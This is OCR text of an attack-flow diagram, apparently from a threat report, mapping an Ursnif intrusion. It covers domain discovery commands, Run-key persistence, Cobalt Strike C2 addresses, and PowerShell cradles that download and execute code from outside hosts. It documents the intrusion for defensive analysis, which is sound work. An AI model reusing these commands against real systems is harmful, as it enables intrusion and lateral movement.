 Execution Flow
Ursnif Automated
Tasks
Discovery
Explorer.exe
Same Process
cmd /C "net view"
cmd /C "nslookup 127.0.0.1"
cmd /C "tasklist.exe /SVC"
cmd /C "driverquery.exe"
cmd /C "reg.exe query "HKLM\
SOFTWARE\Microsoft\Windows\
CurrentVersion\Uninstall" /s"
cmd /C "nltest /domain_trusts"
cmd /C "nltest /domain_trusts /all_
trusts"
cmd /C "net view /all /domain"
cmd /C "net config workstation"
cmd /C "net view /all"
cmd /C "net use"
Persistence
Explorer.exe
Run Key
cmd.exe /c start C:\Users\Admin\ProcessFolder.lnk -
ep unrestricted -file C:\Users\<user>\ToolAbout.ps1"
Execution
mshta.exe
Launching ActiveXObject()
HKCU:Software\AppDataLow\
Software\Microsoft\<GUID>\<random
keyword>
PowerShell.exe
Process Injection
Hands-On-Keyboard
Activity
Via Ursnif C2
Discovery
Explorer.exe
cmd /k nltest /domain_trusts
cmd /k nltest /dclist
cmd /k whoami /groups
cmd /k net use
cmd /k arp -a
cmd /k tasklist
cmd /k ping 8.8.8.8
Execution
PowerShell.exe
powershell.exe -nop -ep bypass -enc
aQBlAHB..<REDACTED>
Decodes to
FAILED
iex (New-Object System.Net.
WebClient).DownloadString('https://
173-44-141-47.nip.io/edd30e')
powershell.exe" -nop -w hidden -c "
IEX ((new-object net.webclient).
downloadstring('http://152.89.198.29:
80/ASkaIL'))"
Via Cobalt Strike C2
Discovery
Conhost.exe
(173.44.141.237:80)
cmd.exe /C nslookup <DomainController>
cmd.exe /C systeminfo
cmd.exe /C whoami /all
cmd.exe /C ping <DomainController>
cmd.exe /C whoami/all
misspelled
cmd.exe /C whoami /all
cmd.exe /C net group "Domain
Admins" /Domain
PowerShell.exe
(170.130.165.159:80)
cmd.exe /C systeminfo
cmd.exe /C nltest /dclist: domain.local
cmd.exe /C nltest /domain_trusts
cmd.exe /C ipconfig /all
cmd.exe /C ping <DomainController>